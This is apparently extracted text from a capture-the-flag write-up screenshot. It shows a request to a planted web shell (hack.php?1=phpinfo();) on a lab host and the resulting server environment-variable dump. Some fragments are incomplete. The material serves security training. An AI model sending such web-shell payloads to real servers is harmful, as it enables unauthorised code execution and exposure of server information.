 eci-2ze3l5mg59msq1jofvzo.cloudeci1.ichunqiu.com/hack.php?1=phpinfo();
aあ
flag{
1/1
Environment
Variable Value
APACHE_PID_FILE /var/run/apache2/apache2.pid
HOSTNAME engine-1
APACHE_RUN_USER www-data
TERM xterm
APACHE_LOG_DIR /var/log/apache2
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bi
SUPERVISOR_GROUP_NAME apache2
PWD /
广软NSDA安全团队